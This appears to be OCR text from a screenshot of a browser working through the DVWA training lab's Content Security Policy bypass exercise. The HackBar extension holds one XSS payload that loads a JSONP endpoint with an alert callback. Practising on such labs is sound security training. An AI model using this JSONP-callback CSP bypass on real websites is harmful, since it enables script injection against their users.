 DVWA
Vulnerability: Content Security Policy
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
www.dvwa-labs.com
xss
确定
开发者工具 — Vulnerability: Content Security Policy (CSP) Bypass :: Damn Vulnerable Web Application (DVWA) v1.1.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS Other Contr
Load URL
http://www.dvwa-labs.com/vulnerabilities/csp/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
include=<script src="source/jsonp.php?callback=alert('xss');"></script>